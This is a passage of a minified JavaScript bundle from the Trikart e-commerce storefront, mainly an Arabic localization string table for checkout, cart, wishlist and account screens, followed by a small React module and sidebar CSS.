الطلب","checkoutPage.paymentInformation":"معلومات الدفع","checkoutPage.paymentInformationStep":"3. معلومات الدفع","checkoutPage.paymentLoadingError":".حدث خطأ أثناء تحميل المدفوعات","checkoutPage.paymentMethodStatus":"{selectedPaymentMethod} غير مدعوم للتحرير.","checkoutPage.paymentSummary":"تنتهي {cardType} بالرقم {lastFour}","checkoutPage.placeOrder":"مكان الامر","checkoutPage.quantity":"الكمية: {quantity}","checkoutPage.quickCheckout":"الخروج السريع عند العودة","checkoutPage.refreshOrTryAgainLater":".يرجى التحديث أو المحاولة مرة أخرى في وقت لاحق","checkoutPage.returnToCart":"العودة إلى عربة التسوق","checkoutPage.reviewAndPlaceOrder":"مراجعة وتقديم الطلب","checkoutPage.reviewOrder":"مراجعة الطلب","checkoutPage.setAPasswordAndSave":"قم بتعيين كلمة مرور وحفظ معلوماتك في المرة القادمة بخطوة واحدة سهلة!","checkoutPage.shippingMethodStep":"2. طريقة الشحن","checkoutPage.showAllItems":"اعرض كل العناصر","checkoutPage.signInButton":"تسجيل الدخول","checkoutPage.signInLabel":"تسجيل الدخول إلى الخروج السريع","checkoutPage.step0":"تحميل الدفع","checkoutPage.step1":"التحقق من معلومات بطاقة الائتمان","checkoutPage.step2":"التحقق من معلومات بطاقة الائتمان","checkoutPage.step3":"التحقق من معلومات بطاقة الائتمان","checkoutPage.step4":"معلومات بطاقة الائتمان المحفوظة بنجاح","checkoutPage.stockStatusMessage":"عنصر في عربة التسوق الخاصة بك غير متوفر حاليًا ويجب إزالته من أجل الخروج. يرجى العودة إلى عربة التسوق الخاصة بك لإزالة العنصر.","checkoutPage.subscribe":"اشترك في الأخبار والتحديثات","checkoutPage.thankYou":"شكرا لطلبك!","checkoutPage.titleCheckout":"الدفع","checkoutPage.titleReceipt":"Receipt","cms.shopByCategory":"تسوق حسب الاقسام","cmsBlock.noBlocks":"لا توجد كتل لعرضها","communicationsPage.changesText":"حفظ التغييرات","communicationsPage.communicationsText":"مجال الاتصالات","communicationsPage.eNewsletterText":" فيني النشرة الإلكترونية","communicationsPage.optInText":".نود أن نبقى على اتصال. يرجى تحديد المربعات بجوار الاتصالات التي ترغب في تلقيها","communicationsPage.preferencesText":".تم تحديث تفضيلاتك","communicationsPage.savingText":"إنقاذ","communicationsPage.subscribeText":".ابق على أحدث صيحات الموضة ؛ اشترك في نشرة Venia الإخبارية الشهرية","communicationsPage.title":"مجال الاتصالات","completedView.errorLoading":"خطأ في تحميل طريقة الشحن المحددة. الرجاء التحديد مرة أخرى.","completedView.shippingMethod":"طريقة الشحن","Contact Us":"اتصل بنا","country.label":"دولة","couponCode.apply":"يتقدم","couponCode.couponCode":"رمز الكوبون","couponCode.enterCode":"هل لديك رمز القسيمة ؟","couponCode.errorContainer":"هناك خطأ ما. يرجى تحديث وحاول مرة أخرى","couponCode.removeButton":"تعديل","createAccount.cancelText":"يلغي","createAccount.createAccountText":"انشئ حساب","createAccount.emailText":"بريد الالكتروني","createAccount.firstNameText":"الاسم الاول","createAccount.lastNameText":"اسم العائلة","createAccount.passwordText":"كلمة المرور","createAccount.subscribeText":"اشترك في الأخبار والتحديثات","createWishlist.createListText":"انشئ قائمة","createWishlist.dialogTitle":"قائمة المفضلة الجديدة","createWishlist.handleCreateListText":"انشئ قائمة","createWishlist.listName":"اسم القائمة","createWishlistForm.cancelButton":"يلغي","createWishlistForm.privateRadio":"نشر","createWishlistForm.publicRadio":"عام","createWishlistForm.saveButton":"يحفظ","customerForm.defaultShipping":"اجعل هذا عنواني الافتراضي","customerForm.formMessage":".سيتم حفظ عنوان الشحن الذي تدخله في دفتر العناوين الخاص بك وتعيينه كعنوانك الافتراضي لعمليات الشراء المستقبلية","customerForm.loading":"...إحضار تفاصيل العميل","discountSummary.lineItemLabel":"تم تطبيق الخصومات","editModal.headerText":"تعديل عنصر","Email Signup":"البريد الإلكتروني الاشتراك","errorView.header":"!وجه الفتاة","errorView.homeButton":"خذنى إلى المنزل","errorView.message":".يبدو أنه حدث خطأ ما. اسف بشأن ذلك","errorView.productUnavailable":"المنتج غير متوفر!","faq":"التعليمات","field.optional":"اختياري","filterFooter.results":"انظر النتائج","filterModal.action":"امسح الكل","filterModal.action.clearAll.ariaLabel":"امسح كل عوامل التصفية المطبقة","filterModal.action.clearFilterItem.ariaLabel":"مسح عامل التصفية \\"{name}\\"","filterModal.currentFilters.ariaLabel":"المرشحات الحالية","filterModal.filters.ariaLabel":"المرشحات","filterModal.filters.close.ariaLabel":"إغلاق المرشحات المنبثقة","filterModal.headerTitle":"المرشحات","filterModal.item.applyFilter":"تطبيق عامل التصفية \\"{optionName}\\".","filterModal.item.ariaLabel":"تصفية المنتجات حسب \\"{itemName} \\"","filterModal.item.clearFilter":"إزالة عامل التصفية \\"{optionName} \\".","filterModal.item.hideOptions":"إخفاء \\"{itemName}\\" خيارات عنصر التصفية.","filterModal.item.showOptions":".إظهار خيارات عنصر التصفية \\"{itemName} \\"","filterSearch.name":"{name} إدخال ","footer.calloutText":"Lorem ipsum dolor sit amet، consectetur adipsicing elit، sed do eiusmod tempor incidunt ut labore et dolore.","footer.followText":"!تابعنا","footer.privacyText":"Privacy Policy","footer.termsText":"شروط الاستخدام","forgotPassword.instructions":".الرجاء إدخال عنوان البريد الإلكتروني المرتبط بهذا الحساب","forgotPassword.recoverPasswordText":"إستعادة كلمة المرور","forgotPasswordForm.cancelButtonText":"يلغي","forgotPasswordForm.emailAddressText":"عنوان البريد الالكترونى","forgotPasswordForm.submitButtonText":"إرسال","formSubmissionSuccessful.recoverPasswordText":"إستعادة كلمة المرور","formSubmissionSuccessful.textMessage":".إذا كان هناك حساب مرتبط بـ {email} ، فستتلقى بريدًا إلكترونيًا به ارتباط لتغيير كلمة المرور الخاصة بك","giftCard.balance":":الرصيد ","giftCard.remove":"إزالة","giftCards.apply":"يتقدم","giftCards.balance":"الرصيد: ","giftCards.cardEntry":"أدخل رقم البطاقة","giftCards.cardNumber":"رقم بطاقة الهدية","giftCards.checkBalance":"تحقق من الرصيد","giftCards.errorInvalid":".بطاقة غير صالحة. حاول مرة اخرى","giftCards.errorLoading":".حدث خطأ أثناء تحميل بطاقات الهدايا المطبقة. يرجى تحديث وحاول مرة أخرى","giftCards.errorRemoving":".غير قادر على إزالة بطاقة الهدايا. حاول مرة اخرى","giftCards.loading":"...تحميل بطاقات الهدايا","giftCardSection.giftCard":"تطبيق بطاقة الهدايا","giftCardSummary.lineItemLabel":"تم تطبيق بطاقة (بطاقات) الهدايا","giftOptions.cardMessage":"أدخل رسالتك هنا","giftOptions.includeGiftReceipt":"قم بتضمين إيصال الهدية","giftOptions.includePrintedCard":"تضمين بطاقة مطبوعة","Give Back":"يرجع","global.addButton":"يضيف","global.cancelButton":"يلغي","global.change":"يتغير","global.changePassword":"تغيير كلمة المرور","global.city":"مدينة","global.confirmButton":"يتأكد","global.creditCard":"بطاقة إئتمان","global.currentPassword":"كلمة المرور الحالية","global.deleteButton":"حذف","global.editButton":"تعديل","global.email":"بريد الالكتروني","global.firstName":"الاسم الاول","global.free":"حر","global.home":"مسكن","global.lastName":"اسم العائلة","global.middleName":"الاسم الوسطى","global.name":"اسم","global.newPassword":"New Password","global.password":"كلمة المرور","global.phoneNumber":"رقم التليفون","global.private":"نشر","global.public":"عام","global.quantity":"كمية","global.save":"يحفظ","global.saveAndContinueButton":"حفظ ومتابعة","global.shippingInformation":"معلومات الشحن","global.shippingMethod":"طريقة الشحن","global.sku":"SKU","global.streetAddress":"عنوان الشارع","global.streetAddress2":"2 عنوان الشارع","global.updateButton":"تحديث","guestForm.continueToNextStep":"تابع إلى طريقة الشحن","guestForm.emailMessage":".قم بتعيين كلمة مرور في نهاية تسجيل خروج الضيف لإنشاء حساب في خطوة واحدة سهلة","Help":"يساعد","Live Chat":"دردشة مباشرة","loadingIndicator.message":"...جلب البيانات","changePassword.Updating":"...التحديث","changePassword.passwordSupportText":".يجب أن تكون كلمة المرور {length} حرف (أحرف) كحد أدنى","logo.title":"متجر إلكترونيات على الإنترنت-Trikart-Logo","magentoRoute.internalError":"هناك خطأ ما. اسف بشأن ذلك.","magentoRoute.routeError":".يبدو أن الصفحة التي كنت تأمل في العثور عليها غير موجودة. اسف بشأن ذلك","miniCart.emptyMessage":".لا توجد أي عناصر في سلة التسوق الخاصة بك","miniCart.subtotal":":المجموع الفرعي ","miniCart.totalQuantity":" أغراض {totalQuantity}","navHeader.accountText":"الحساب","navHeader.createAccountText":"إنشاء حساب","navHeader.forgotPasswordText":"هل نسيت كلمة السر","navHeader.mainMenuText":"القائمة الرئيسية","navHeader.myAccountText":"حسابي","navHeader.signInText":"تسجيل الدخول","navigationTrigger.ariaLabel":"تبديل لوحة التنقل","noProductsFound.noProductsFound":".آسف! لم نتمكن من العثور على أي منتجات","noProductsFound.tryOneOfTheseCategories":"جرب واحدة من هذه الفئات","errorView.goHome":"اذهب الى المنزل","Order Status":"حالة الطلب","orderDetails.billingInformationLabel":"معلومات الفواتير","orderDetails.buyAgain":"شراء مرة أخرى","orderDetails.discount":"خصم","orderDetails.noShippingInformation":"لا توجد معلومات الشحن","orderDetails.orderTotal":"الطلب الكلي","orderDetails.paymentMethodLabel":"طريقة الدفع او السداد","orderDetails.printLabel":"اطبع الايصال","orderDetails.quantity":"الكمية: {quantity}","orderDetails.returnThis":"عودة هذا","orderDetails.shipping":"شحن","orderDetails.shippingInformationLabel":"معلومات الشحن","orderDetails.shippingMethodLabel":"طريقة الشحن","orderDetails.subtotal":"المجموع الفرعي","orderDetails.tax":"ضريبة","orderDetails.total":"مجموع","orderDetails.trackingInformation":"<strong> رقم التتبع: </ strong> {number}","orderDetails.waitingOnTracking":"في انتظار تتبع المعلومات","orderHistoryPage.emptyDataMessage":"ليس لديك أي طلبات حتى الآن.","orderHistoryPage.invalidOrderNumber":".لم يتم العثور على الطلب \\"{number} \\"","orderHistoryPage.loadMore":"تحميل المزيد","orderHistoryPage.pageInfo":"عرض {current} من {total}","orderHistoryPage.pageTitleText":"تاريخ الطلب","orderHistoryPage.search":"البحث عن طريق رقم الطلب","orderItems.itemsHeading":"أغراض","orderProgressBar.deliveredText":"تم التوصيل","orderProgressBar.processingText":"يعالج","orderProgressBar.readyToShipText":"على استعداد للسفينة","orderProgressBar.shippedText":"شحنها","orderRow.deliveredText":"تم التوصيل","orderRow.orderDateText":"تاريخ الطلب","orderRow.orderNumberText":"#طلب","orderRow.orderTotalText":"الطلب الكلي","orderRow.processingText":"يعالج","orderRow.readyToShipText":"على استعداد للسفينة","orderRow.shippedText":"شحنها","Our Story":"قصتنا","pagination.firstPage":"انتقل إلى الصفحة الأولى","pagination.lastPage":"انتقل إلى الصفحة الأخيرة","pagination.nextPage":"التالي","pagination.prevPage":"السابق","postcode.label":"الرمز البريدي / الرمز البريدي","priceAdjustments.couponCode":"أدخل رمز القسيمة","priceAdjustments.giftOptions":"انظر خيارات الهدايا","priceAdjustments.shippingMethod":"تقدير الشحن الخاص بك","priceSummary.checkoutButton":"الخروج الآن","priceSummary.errorText":".هناك خطأ ما. يرجى تحديث وحاول مرة أخرى","priceSummary.estimatedTotal":"المجموع التقديري","priceSummary.lineItemLabel":"المجموع الفرعي","priceSummary.total":"مجموع","product.editItem":"تعديل عنصر","product.outOfStock":"إنتهى من المخزن","product.outOfStockTryAgain":".لقد نفذ هذا المنتج حاليا. الرجاء معاودة المحاولة في وقت لاحق","product.price":" .عصام","product.removeFromCart":"إزالة","product.removeFromFavorites":"إزالة من المفضلة","product.saveForLater":"احفظ لوقت لاحق","productDetail.skuNumber":"رقم SKU {sku}","productDetail.unknown":"مجهول","productForm.dataError":"هناك خطأ ما. يرجى تحديث وحاول مرة أخرى.","productForm.fetchingProductOptions":"...إحضار خيارات المنتج","productForm.quantity":"كمية","productForm.submit":"تحديث","productForm.updatingCart":"...تحديث عربة التسوق","productFullDetail.cartAction":"أضف إلى السلة","productFullDetail.errorCart":".كانت هناك مشكلة في عربة التسوق الخاصة بك. يرجى تحديث الصفحة ومحاولة إضافة العنصر مرة أخرى","productFullDetail.errorToken":".كانت هناك مشكلة في عربة التسوق الخاصة بك. الرجاء تسجيل الدخول مرة أخرى وحاول إضافة العنصر مرة أخرى","productFullDetail.errorUnknown":".لا يمكن إضافة عنصر إلى سلة التسوق. يرجى التحقق من الخيارات المطلوبة وحاول مرة أخرى","productFullDetail.productDescription":"وصف المنتج","productFullDetail.unavailableProduct":".هذا المنتج غير متوفر حاليا","productList.each":".عصام","productList.filter":"منقي","productList.outOfStock":"إنتهى من المخزن","productList.quantity":"الكمية: {quantity}","productListing.loading":"...إحضار عربة التسوق","productOptions.selectedLabel":"{label} المحددة:","productQuantity.label":"كمية المنتج","productSort.sortButton":"فرز","quantity.buttonDecrement":"تقليل الكمية","quantity.buttonIncrement":"زيادة الكمية","quantity.input":"البند الكمية","region.label":"ولاية","Register":"يسجل","resetPassword.descriptionText":".الرجاء إدخال عنوان بريدك الإلكتروني وكلمة المرور الجديدة","resetPassword.invalidTokenMessage":".عذرًا ، حدث خطأ ما. تحقق من الرابط أو حاول مرة أخرى","resetPassword.newPasswordText":"كلمة السر الجديدة","resetPassword.pageTitleText":"إعادة تعيين كلمة المرور","resetPassword.savedPasswordText":".تم حفظ كلمة مرورك الجديدة","resetPassword.savePassword":"حفظ كلمة المرور","resetPassword.successMessage":".تم حفظ كلمة مرورك الجديدة. الرجاء استخدام كلمة المرور هذه لتسجيل الدخول إلى حسابك","Returns":"عائدات","savedPaymentsPage.addButtonText":"أضف بطاقة ائتمان","savedPaymentsPage.creditCard.errorRemoving":".حدث خطأ ما أثناء حذف طريقة الدفع هذه. يرجى تحديث وحاول مرة أخرى","savedPaymentsPage.noSavedPayments":".ليس لديك مدفوعات محفوظة","savedPaymentsPage.title":"المدفوعات المحفوظة","searchBar.heading":"منتجات","searchBar.label":"في {label}","searchPage.filterButton":"منقي","searchPage.noResult":"لم يتم العثور على نتائج. قد يكون مصطلح البحث مفقودًا أو غير صالح.","searchPage.noResultImportant":"!لم يتم العثور على نتائج","searchPage.searchTerm":"عرض نتائج <highlight> {term} </highlight> {category، select، null {} other {in <highlight> {category} </highlight>}}:","searchPage.searchTermEmpty":":عرض كل النتائج","searchPage.sortContainer":"العناصر مرتبة حسب","searchPage.totalPages":"{totalCount} عنصر","searchTrigger.search":"بحث","shippingForm.formTitle":"الوجهة","shippingForm.getShippingOptions":"احصل على خيارات الشحن","shippingForm.loading":"...طرق التحميل","shippingForm.zip":"أزيز","shippingInformation.cardTitle":"معلومات الشحن","shippingInformation.editTitle":"1. معلومات الشحن","shippingInformation.loading":"إحضار معلومات الشحن ...","shippingMethod.continueToNextStep":"تابع إلى معلومات الدفع","shippingMethod.heading":"طريقة الشحن","shippingMethod.loading":"...طرق الشحن","shippingMethods.estimateButton":"أريد أن أقدر الشحن الخاص بي","shippingMethods.message":".لتقديرات الشحن قبل الشروع في الخروج ، يرجى تقديم الدولة والولاية والرمز البريدي لوجهة طلبك","shippingMethods.prompt":"طرق الشحن","shippingRadios.errorLoading":".خطأ في تحميل طرق الشحن. يرجى التأكد من تعيين عنوان الشحن وحاول مرة أخرى","shippingSummary.estimatedShipping":"الشحن المقدر","shippingSummary.shipping":"شحن","Sign In":"تسجيل الدخول","stockStatusMessage.message":".عنصر في عربة التسوق الخاصة بك غير متوفر حاليًا ويجب إزالته من أجل الخروج","storedPayments.creditCard":"بطاقة إئتمان","storedPayments.delete":"حذف","taxSummary.estimatedTax":"الضريبة المقدرة","taxSummary.tax":"ضريبة","validation.hasLengthAtLeast":".يجب أن يحتوي على حرف {value} على الأقل","validation.hasLengthAtMost":"يجب ألا يتجاوز {value} حرفًا (أحرف).","validation.hasLengthExactly":".يجب ألا تتجاوز{value} الشخصيات)","validation.invalidAbbreviation":"الولاية \\"{value \\" ليست اختصار حالة صالحًا.","validation.invalidCountry":"البلد \\"{value \\" ليس بلدًا متاحًا.","validation.invalidRegions":"البلد \\"{value \\" لا يحتوي على أي مناطق متاحة.","validation.isEqualToField":".يجب أن تتطابق {value}","validation.isNotEqualToField":"يجب أن تكون {value} مختلفة","validation.isRequired":"هذه الخانة مطلوبه","validation.mustBeChecked":".لابد من فحصها","validation.validatePassword":".يجب أن تحتوي كلمة المرور على 3 مما يلي على الأقل: أحرف صغيرة ، وأحرف كبيرة ، وأرقام ، وأحرف خاصة","wishlist.galleryButton.loginMessage":".الرجاء تسجيل الدخول إلى حسابك لحفظ العناصر في وقت لاحق","wishlist.galleryButton.successMessageGeneral":".تمت إضافة العنصر بنجاح إلى قائمة المفضلة الخاصة بك","wishlist.galleryButton.successMessageNamed":".تمت إضافة العنصر بنجاح إلى قائمة \\"{wishlistName}\\"","wishlistConfirmRemoveProductDialog.confirmationPrompt":"هل أنت متأكد أنك تريد حذف هذا المنتج من القائمة؟","wishlistConfirmRemoveProductDialog.confirmButton":"حذف","wishlistConfirmRemoveProductDialog.errorMessage":".كان هناك خطأ في حذف هذا المنتج. الرجاء معاودة المحاولة في وقت لاحق","wishlistConfirmRemoveProductDialog.title":"إزالة المنتج من قائمة الرغبات","wishlistDialog.createButton":"+ إنشاء قائمة جديدة","wishlistDialog.title":"اضافة الى المفضلة","wishlistEditFavoritesListDialog.title":"تحرير قائمة المفضلة","wishlistItem.addToCart":"أضف إلى السلة","wishlistItem.addToCartError":".هناك خطأ ما. يرجى تحديث وحاول مرة أخرى","wishlistItem.removeAriaLabel":"إزالة المنتج من قائمة الرغبات","wishlistListActionsDialog.title_initial":"قائمة الإجراءات","wishlistListActionsDialog.edit":"تحرير القائمة","wishlistMoreActionsDialog.copy":"نسخ الى","wishlistMoreActionsDialog.delete":"إزالة","wishlistMoreActionsDialog.move":"الانتقال إلى","wishlistMoreActionsDialog.title":"أجراءات","wishlistPage.disabledMessage":".عذرا ، تم تعطيل هذه الميزة","wishlistPage.fetchErrorMessage":".هناك خطأ ما. يرجى تحديث وحاول مرة أخرى","wishlistPage.headingText":"{count, plural, one {Favorites List} other {Favorites Lists}}","wishlistPage.wishlistDisabledMessage":".قائمة الرغبات غير متوفرة حاليا","wishlist.itemCountOpen":"إظهار {currentCount} من {count} عنصر في هذه القائمة","wishlist.itemCountClosed":"لديك {count {count، plural، one {item} other items} في هذه القائمة","wishlist.loadMore":"تحميل المزيد","myAccountSideBar.myProfile":"ملفي","myAccountSideBar.myAddress":"عنواني","myAccountSideBar.myOrders":"طلباتي","myAccountSideBar.warrantyClaim":"طلب كفالة","myAccountSideBar.wishlist":"قائمة الرغبات","sideBar.grettingText":"مرحبًا {name}","wishlist.heading":"قائمة امنياتي","myProfile.accountInformation":"معلومات الحساب","myProfile.profileInformation":"معلومات الملف الشخصي","accountInfo.productEmei":"بريد الالكتروني","accountInfo.mobileNumber":"رقم الهاتف المحمول","orders.productFeedback":"تقييم ومراجعة المنتج","productFeedback.commentsPlaceholder":"الرجاء إدخال التعليقات هنا حول تجربتك","productFeedback.infoText":"سيتم نشر رأيك علنا","productFeedback.submitting":"تقديم ...","productFeedback.submitReview":"إرسال المراجعة","productFeedback.errorMessage":"هناك خطأ ما. حاول مرة اخرى.","feedbackSuccess.feedbackSubmitted":"تم إرسال التعليقات","feedbackSuccess.goBackToOrders":"ارجع إلى الطلبات","productFeedback.reviewThisProduct":"قم بمراجعة هذا المنتج","feedbackSuccess.content":"شكرا لكم. مراجعتك قد تم تسليمها.","myAddress.title":"احفظ عنوانك الآن","myAddress.content":"أضف عنوان المنزل والمكتب الآن واستمتع بسداد أسرع","myAddress.addAddress":"+ إضافة عنوان جديد","myOrders.noActiveOrders":"لا توجد أوامر نشطة","myOrders.noRecentOrders":"لا توجد أوامر حديثة للعرض","myOrders.orderStatusLabel":"حالة الطلب","profileInfo.savingChanges":"حفظ التغييرات ...","warrantyClaim.loading":"جار التحميل ...","warrantyList.warrantyClaim":"طلب كفالة","productRating.noWarrantyToClaim":"لا توجد منتجات متاحة للمطالبة بالضمان","warrantyFeedback.productEmei":"","warrantyFeedback.title":"طلب الضمان","warrantyFeedback.enterComplaint":"أدخل شكواك","warrantyFeedback.Next":"التالي","warrantyLocation.pickupLocation":"اختر موقعا","locationForm.apply":"يتقدم","currentPassword.label":"كلمة المرور الحالية","newPassword.label":"كلمة السر الجديدة","confirmPassword.label":"تأكيد كلمة المرور","ordersDetails.qty":"الكمية: {quantity}","myOrders.writeReview":"أكتب مراجعة","myOrders.buyNow":"اشتري الآن","orderDetails.cancelItem":"إلغاء البند","cancelOrder.heading":"سبب الالغاء","cancelOrder.optionsTitle":"حدد خيارًا للإلغاء","cancelOrder.defaultOption":"حدد السبب","cancelOrder.placeholderText":"على سبيل المثال: العنصر غير مطلوب بعد الآن","cancelOrder.infoText":"** تُستخدم هذه المعلومات لتحسين خدماتنا فقط","cancelOrder.sendingText":"طلب إرسال ...","emptyPage.continueShopping":"مواصلة التسوق","cancelOrder.confirm":"يتأكد","orderDetails.orderId":"معرّف الطلب: {id}","orderDetails.viewAll":"مشاهدة الكل","orderDetails.totalAmount":"المبلغ الإجمالي","orderDetails.label":"تفاصيل الطلب","orderDetails.paymentMethod":"طريقة الدفع او السداد","orderDetails.OrderSummary":"ملخص الطلب","orderDetails.cancelOrder":"الغاء الطلب","orderDetails.email":"البريد الإلكتروني: {email}","orderDetails.mobile":"رقم الهاتف :{number}  ","myOrders.yourOrders":"طلباتك","myOrders.buyAgain":"شراء مرة أخرى","myOrders.filterLabelMobile":"منقي","orderTabs.allOrders":"جميع الطلبات","orderDetails.shippingAddress":"عنوان الشحن","wishlist.empty":"قائمة رغباتك فارغة","wishlist.notifyStockText":"يخطر ، عندما يكون في المخزون","wishlist.Remove":"إزالة","wishlist.noWishlistLabel":"أضف المنتجات إلى قائمة الرغبات الخاصة بك","wishlist.currentlyUnavailable":"غير متاح حاليا","wishlist.moveToCart":"انتقل الكرت","myOrders.continueShopping":"مواصلة التسوق","wishlist.label":"قائمة امنياتي","signIn.emailOrPhoneLabel":"بريد إلكتروني *","signIn.passwordLabel":"كلمة المرور *","signIn.forgotPasswordBtnLabel":"هل نسيت كلمة السر ؟","signIn.submitBtnLoading":"جار التحميل","signIn.submitBtnLabel":"تسجيل الدخول","signIn.otpLoading":"طلب otp","signIn.otpSubmitBtnLabel":"طلب OTP","signIn.newToTrikartLabel":"جديد في تريكارت؟","signIn.createAnAccountLabel":"انشئ حساب","signIn.orText":"أو","signIn.continueWithText":"أو تواصل مع","signUp.screenHeading":"اشتراك","signUp.sendingOtpLabel":"إرسال OTP","signUp.submitOtpBtnLabel":"يكمل","signUp.existingUserLabel":"مستخدم موجود؟","signUp.signInLabel":"تسجيل الدخول","signIn.screenHeading":"تسجيل الدخول","forgotPassword.changeLabel":"يتغير","forgotPassword.screenTitle":"هل نسيت كلمة السر","forgotPassword.settingPasswordLabel":"تعيين كلمة المرور","forgotPassword.enterOtpLabel":"أدخل OTP *","forgotPassword.setNewPasswordLabel":"ضبط كلمة السر *","firstName.label":"الاسم الاول *","lastName.label":"اسم العائلة *","email.label":"بريد الالكتروني *","signUp.finalFormSigningUpText":"توقيع","signUp.finalFormSignUpText":"اشتراك","password.supportText":"كلمة المرور يجب أن تكون {PASSWORD_LENGTH} حرف كحد أدنى.","headerMenu.myProfileLink":"ملفي","headerMenu.myOrdersLink":"طلباتي","priceSummary.title":"تفاصيل السعر","paymentSummary.secureText":"100٪ مدفوعات آمنة ومضمونة. استعادة سهلة.","paymentSummary.secureTextSecondPart":"منتجات أصلية 100٪","paymentSummary.paymentModes":"نحن نقبل","priceSummary.mobileTotalCount":"إجمالي عدد العناصر {count}","checkout.cartItemsSummary":"ملخص العربة","checkout.cartItemsSummaryItemCount":"({count} Items)","contactus.maintext":"اتصل بنا","contactus.subtext":"لا تحب الأشكال؟ أرسل لنا بريدًا إلكترونيًا إلى support@trikart.com","contactus.successmessage":"تم إرسال استجابتك بنجاح.","contactUsFormPlaceholder.name":"أدخل الاسم","contactUsFormPlaceholder.email":"أدخل عنوان البريد الالكتروني","contactUsFormPlaceholder.telephone":"أدخل رقم الهاتف المتحرك","contactUsFormPlaceholder.message":"أدخل رسالة","contactUsFormLabel.name":"اسم*","contactUsFormLabel.telephone":"متحرك*","contactUsFormLabel.message":"رسالة","contactusForm.loading":"جار التحميل...!","contactusForm.button":"إرسال","mapAutocomplete.placeholder":"ابحث عن موقعك","checkout.AddressStep":"تبوك","checkout.paymentStep":"دفع","locationForm.cancelBtn":"يلغي","paymentReceipt.succussTitle":"تم تقديم الطلب بنجاح","paymentReceipt.orderIdLabel":"رقم التعريف الخاص بالطلب:","productRating.emailLabel":"سوف تتلقى رسالة تأكيد بالبريد الإلكتروني إلى","paymentReceipt.grandTotalLabel":"الطلب الكلي:","paymentReceipt.paymentTotalLabel":"طريقة الدفع او السداد:","paymentReceipt.viewOrderBtnText":"عرض الطلبات","paymentReceipt.continueBtnText":"مواصلة التسوق","paymentReceipt.failureTitle":"عملية الدفع فشلت","paymentReceipt.failureSubtext":"تم رفض الصفقة على أساس فحوصات المخاطر","paymentReceipt.cartPageBtnTextLabel":"الذهاب إلى صفحة عربة التسوق","couponCode.appliedCouponMesage":"تم تطبيق رمز القسيمة الخاص بك بنجاح","paymentReceipt.title":"تفاصيل الطلب","contactUs.title":"اتصل بنا","aboutUsPage.title":"معلومات عنا","addressForm.submitBtnLoadingText":"ارجوك انتظر ...","address.editButtonText":"تعديل","checkout.addressListingTitle":"عنوان الشحن","checkout.addAddressButton":"اضف عنوان","shippingMethod.title":"طريقة الشحن","checkoutPage.checkoutBtn":"الخروج الآن","payment.paymentInfo":"معلومات الدفع","paymentModes.payNow":"ادفع الآن","paymentModes.placingOrder":"طلب ...","paymentModes.waitMsg":"أرجو الإنتظار","locateMe.locateMe":"تحديد موقع لي","paymentReceipt.imgAlt":"تم تقديم الطلب بنجاح","address.mobile":"متحرك:","address.whatsApp":"رقم الواتس اب:","billingAddress.title":"عنوان وصول الفواتير","billindAddress.desc":"حدد العنوان الذي يتطابق مع بطاقتك أو طريقة الدفع الخاصة بك.","billindAddress.btn":"إضافة عنوان جديد للفواتير","confirmation.deleteBtn":"حذف","confirmation.deleting":"حذف","changePassword.messageSuccess":"تم تغيير كلمة المرور الخاصة بك بنجاح!","orderList.titleDefaultMessage":"طلباتي","profileInfo.firstNameLabel":"الاسم الاول","profileInfo.lastNameLabel":"","profileInfo.label":"جنس تذكير أو تأنيث","profileInfo.labelDOB":"تاريخ الولادة","pickupLocation.headerDefaultMsg":"اختر موقعا","sliderWidget.previous":"سابق","sliderWidget.next":"التالي","sideNav.allCategories":"جميع الفئات","customer.alreadyExist":"انت مسجل مسبقا. الرجاء تسجيل الدخول.","delete.cart":"حذف هذا البند من سلة التسوق؟","cancel.item":"يلغي","delete.address":"هل تريد حذف هذا العنوان؟","cartPage.loginButtonText":"تسجيل الدخول لرؤية عربة التسوق الخاصة بك","cartPage.emptyPagetitle":"عربة التسوق فارغة","cartPage.emptyPagetitleContent":"عربة التسوق الخاصة بك فارغة ، أضف عناصر إلى عربة التسوق الخاصة بك","paymentModes.cashonDeliverypayNow":"اطلب الان","faq.mainTitle":"أسئلة مكررة","productFullDetail.skuNumber":"سكيو:","off.message":"عن","readmore.label":"اقرأ أكثر","readless.label":"أقرأ أقل","signUp.login":"تسجيل الدخول","similarProducts.title":"منتجات مماثلة","productRating.Ratings":"التقييمات","compare.noproduct":"لا توجد منتجات","compare.sub":"لا توجد منتجات متاحة للمقارنة","compare.home":"اذهب إلى الصفحة الرئيسية","productFullDetail.preBook":"كتاب مسبق","productFullDetail.preBookFormButton":"يتقدم","galleryItem.preBookNow":"احجز مسبقًا الآن","bestseller":"الأكثر مبيعًا!","online":"حصريا على الانترنت","soldout":"نفذ!","comingsoon":"قريباً","pdpbstseller":"الأكثر مبيعًا","cart.savedText":"ستوفر {currentCurrency} {cart_saved_price} على هذا الطلب","buyNow":"اشتري الآن","buying":"شراء...","bundle.total":"المجموع","bundle.mainItem":"1 عنصر","bundle.Addons":"الإضافات","bundle.add":"يضيف","bundle.itemsOfcart":"العناصر إلى سلة التسوق","bundle.recommended":"الحزمة الموصى بها","bundle.Adding":"إضافة","warranty.free":"حر","warranty.none":"لا أحد","warranty.viewDetails":"عرض التفاصيل"}')},ymRd:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("rid2")
t.a=function VeniaHeadProvider(e){return a.a.createElement(o.b,null,e.children)}},yoL9:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".sidebar-sidebar_header-3Cm{\n    width: 100%;\n    max-width: 300px;\n    background-color: #fff;\n    display: flex;\n    flex-wrap: wrap;\n    flex-direction: column;\n    overflow: hidden;\n    margin-top: 0px;\n    height: min-content;\n    padding: 17px 0px;\n    margin-bottom: 60px;\n\n}\n.sidebar-search_open-2tG{\n    top: 160px;\n}\n.sidebar-item_wrapper-3HW{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n.sidebar-item_wrapper_inner-x6e{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    padding-left: 20px;\n    padding-right: 20px;\n}\n.sidebar-items_wrapper-3Rg{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    flex-direction: column;\n    cursor: pointer;\n    position: relative;\n    \n}\n\n.sidebar-items-1V3{\n    padding: 19px 48px;\n    width: 100%;\n    text-align: start;\n    font-weight: 500;\n    font-size: 16px;\n    line-height: 1;\n    display: flex;\n    flex-wrap: wrap;\n    align-items: center;\n    transition: .3s all ease-in-out;\n    color: #000000;\n}\n.sidebar-items-1V3:hover{\n    color: #000;\n}\n.sidebar-items-1V3 button{\n    font-weight: 300;\n}\n.sidebar-items-1V3.sidebar-active-7JI{\n    color: 